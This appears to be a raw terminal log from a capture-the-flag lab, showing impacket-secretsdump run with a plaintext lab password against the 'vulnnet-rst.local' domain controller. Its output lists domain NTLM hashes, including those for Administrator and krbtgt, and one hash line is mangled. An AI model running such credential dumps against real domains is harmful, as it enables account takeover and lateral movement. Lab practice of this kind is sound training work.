 smb: \> exit
❯ impacket-secretsdump -dc-ip 10.10.12.126 -just-dc vulnnet-rst.local/a-whitehat:bNdK @10.10.12.126
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b43 9a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:afed2c930f7522ea19b988ed99cadd76:::
[*] Kerberos keys grabbed